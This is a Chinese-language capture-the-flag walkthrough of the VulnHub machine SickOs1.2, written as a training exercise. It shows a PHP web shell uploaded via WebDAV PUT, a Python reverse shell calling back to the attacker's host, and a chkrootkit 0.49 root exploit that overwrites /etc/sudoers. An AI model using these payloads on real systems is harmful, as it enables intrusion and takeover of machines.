文章目录
- 1.信息收集
- 2.curl命令
- 反弹shell
- 提权
- 利用POC
1.信息收集
┌──(root㉿kali)-[~/kali/vulnhub/sockos]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 10.10.10.10
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
10.10.10.1 00:50:56:c0:00:08 VMware, Inc.
10.10.10.2 00:50:56:e8:39:64 VMware, Inc.
10.10.10.12 00:0c:29:dc:3f:fe VMware, Inc.
10.10.10.240 00:50:56:e4:2e:a9 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.8: 256 hosts scanned in 1.988 seconds (128.77 hosts/sec). 4 responded
┌──(root㉿kali)-[~/kali/vulnhub/sockos]
└─# nmap -p- 10.10.10.12 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-17 02:15 EDT
Stats: 0:00:03 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 29.20% done; ETC: 02:15 (0:00:10 remaining)
Nmap scan report for 10.10.10.12
Host is up (0.0012s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:DC:3F:FE (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.43 seconds
┌──(root㉿kali)-[~]
└─# nmap -sC -sV -O 10.10.10.12
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-17 02:15 EDT
sendto in send_ip_packet_sd: sendto(6, packet, 44, 0, 10.10.10.12, 16) => Operation not permitted
Offending packet: TCP 10.10.10.10:42045 > 10.10.10.12:9535 S ttl=55 id=50019 iplen=44 seq=823711596 win=1024 <mss 1460>
Nmap scan report for 10.10.10.12
Host is up (0.0013s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 668cc0f2857c6cc0f6ab7d480481c2d4 (DSA)
| 2048 ba86f5eecc83dfa63ffdc134bb7e62ab (RSA)
|_ 256 a16cfa18da571d332c52e4ec97e29eaf (ECDSA)
80/tcp open http lighttpd 1.4.28
|_http-server-header: lighttpd/1.4.28
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:DC:3F:FE (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.16 - 4.6, Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.63 seconds
只开放了80和22端口,而80端口是lighttpd 1.4.28版本,上网搜索漏洞,无果
目录扫描,扫描到test目录,
┌──(root㉿kali)-[~]
└─# dirsearch -u "http://10.10.10.12" -x 403,404,500
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /root/reports/http_10.10.10.12/_24-03-17_02-18-53.txt
Target: http://10.10.10.12/
[02:18:53] Starting:
[02:19:38] 200 - 2KB - /test/
[02:19:38] 301 - 0B - /test -> http://10.10.10.12/test/
Task Completed

2.curl命令
使用curl查看test命令。支持哪些请求方式
┌──(root㉿kali)-[~]
└─# curl -v -X OPTIONS http://10.10.10.12/test/
* Trying 10.10.10.12:80...
* Connected to 10.10.10.12 (10.10.10.12) port 80 (#0)
> OPTIONS /test/ HTTP/1.1
> Host: 10.10.10.12
> User-Agent: curl/7.85.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< DAV: 1,2
< MS-Author-Via: DAV
< Allow: PROPFIND, DELETE, MKCOL, PUT, MOVE, COPY, PROPPATCH, LOCK, UNLOCK
< Allow: OPTIONS, GET, HEAD, POST
< Content-Length: 0
< Date: Sun, 17 Mar 2024 06:21:32 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 10.10.10.12 left intact
发现支持PUT传输,就可以上传恶意文件
┌──(root㉿kali)-[~]
└─# curl -v -X PUT -H "Content-Type: application/x-http-php" -d "<?php system($_GET["c"]);?>" http://10.10.10.12/test/hacker.php
* Trying 10.10.10.12:80...
* Connected to 10.10.10.12 (10.10.10.12) port 80 (#0)
> PUT /test/hacker.php HTTP/1.1
> Host: 10.10.10.12
> User-Agent: curl/7.85.0
> Accept: */*
> Content-Length: 17
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Sun, 17 Mar 2024 06:23:47 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 10.10.10.12 left intact
看木马文件是否可以访问
┌──(root㉿kali)-[~]
└─# curl -X GET http://10.10.10.12/test/hacker.php\?cmd=whoami
www-data
反弹shell
export RHOST="10.10.10.10";export RPORT=443;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'
IP端口改一下
访问http://10.10.10.12/test/hacker.php?cmd=export%20RHOST=%2210.10.10.10%22;export%20RPORT=443;python%20-c%20%27import%20sys,socket,os,pty;s=socket.socket();s.connect((os.getenv(%22RHOST%22),int(os.getenv(%22RPORT%22))));[os.dup2(s.fileno(),fd)%20for%20fd%20in%20(0,1,2)];pty.spawn(%22/bin/bash%22)%27
本地监听443端口(其他端口不行,防火墙过滤)

提权
查看suid

查看定时任务

发现chkrootkit,查看版本
chkrootkit -V
chkrootkit version 0.49
searchsploit 搜索chkrootkit
┌──(root㉿kali)-[~/kali/vulnhub/sockos]
└─# searchsploit chkrootkit
------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------ ---------------------------------
Chkrootkit - Local Privilege Escalation (Metasploit) | linux/local/38775.rb
Chkrootkit 0.49 - Local Privilege Escalation | linux/local/33899.txt
------------------------------------------------------ ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[~/kali/vulnhub/sockos]
└─# searchsploit -m 33899.txt
Exploit: Chkrootkit 0.49 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/33899
Path: /usr/share/exploitdb/exploits/linux/local/33899.txt
Codes: CVE-2014-0476, OSVDB-107710
Verified: True
File Type: ASCII text
Copied to: /root/kali/vulnhub/sockos/33899.txt`
┌──(root㉿kali)-[~/kali/vulnhub/sockos]
└─# cat 33899.txt
We just found a serious vulnerability in the chkrootkit package, which
may allow local attackers to gain root access to a box in certain
configurations (/tmp not mounted noexec).
The vulnerability is located in the function slapper() in the
shellscript chkrootkit:
#
# SLAPPER.{A,B,C,D} and the multi-platform variant
#
slapper (){
SLAPPER_FILES="${ROOTDIR}tmp/.bugtraq ${ROOTDIR}tmp/.bugtraq.c"
SLAPPER_FILES="$SLAPPER_FILES ${ROOTDIR}tmp/.unlock ${ROOTDIR}tmp/httpd \
${ROOTDIR}tmp/update ${ROOTDIR}tmp/.cinik ${ROOTDIR}tmp/.b"a
SLAPPER_PORT="0.0:2002 |0.0:4156 |0.0:1978 |0.0:1812 |0.0:2015 "
OPT=-an
STATUS=0
file_port=
if ${netstat} "${OPT}"|${egrep} "^tcp"|${egrep} "${SLAPPER_PORT}">
/dev/null 2>&1
then
STATUS=1
[ "$SYSTEM" = "Linux" ] && file_port=`netstat -p ${OPT} | \
$egrep ^tcp|$egrep "${SLAPPER_PORT}" | ${awk} '{ print $7 }' |
tr -d :`
fi
for i in ${SLAPPER_FILES}; do
if [ -f ${i} ]; then
file_port=$file_port $i
STATUS=1
fi
done
if [ ${STATUS} -eq 1 ] ;then
echo "Warning: Possible Slapper Worm installed ($file_port)"
else
if [ "${QUIET}" != "t" ]; then echo "not infected"; fi
return ${NOT_INFECTED}
fi
}
The line 'file_port=$file_port $i' will execute all files specified in
$SLAPPER_FILES as the user chkrootkit is running (usually root), if
$file_port is empty, because of missing quotation marks around the
variable assignment.
Steps to reproduce:
- Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file.
If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this.
Suggested fix: Put quotation marks around the assignment.
file_port="$file_port $i"
I will also try to contact upstream, although the latest version of
chkrootkit dates back to 2009 - will have to see, if I reach a dev there.
利用POC
- Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file.
If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this.
- 将名为“update”的非根所有者的可执行文件放在/tmp中.- 运行chkrootkit(作为uid 0) 结果:文件/tmp/update将以root身份执行,从而有效地 如果恶意内容被放置在文件中, 如果攻击者知道您定期运行chkrootkit(如 daily)并且具有对/tmp(未挂载noexec)的写访问权限,他可以 很容易利用这个。
chmod +w /etc/sudoers:修改 /etc/sudoers 文件的权限,使其可写。
echo “www-data ALL=(ALL) NOPASSWD:ALL” > /etc/sudoers:将 www-data 用户添加到 /etc/sudoers 文件中,允许该用户在不需要密码的情况下执行任何命令
www-data@ubuntu:/var/www/test$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ ls
ls
VMwareDnD php.socket-0 vgauthsvclog.txt.0 vmware-root
www-data@ubuntu:/tmp$ touch update
touch update
www-data@ubuntu:/tmp$ chmod +x update
chmod +x update
www-data@ubuntu:/tmp$ echo 'chmod +w /etc/sudoers && echo "www-data ALL=(ALL) NOPASSWD:ALL" > /etc/sudoers' > /tmp/update
www-data@ubuntu:/tmp$ sudo su root
sudo su root
root@ubuntu:/tmp# cd /root
cd /root
root@ubuntu:~# ls
ls
304d840d52840689e0ab0af56d6d3a18-chkrootkit-0.49.tar.gz chkrootkit-0.49
7d03aaa2bf93d80040f3f22ec6ad9d5a.txt newRule
root@ubuntu:~# cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the challenge is more focused on elimination of tool in real scenarios where tools can be blocked during an assesment and thereby fooling tester(s), gathering more information about the target using different methods, though while developing many of the tools were limited/completely blocked, to get a feel of Old School and testing it manually.
Thanks for giving this try.
@vulnhub: Thanks for hosting this UP!.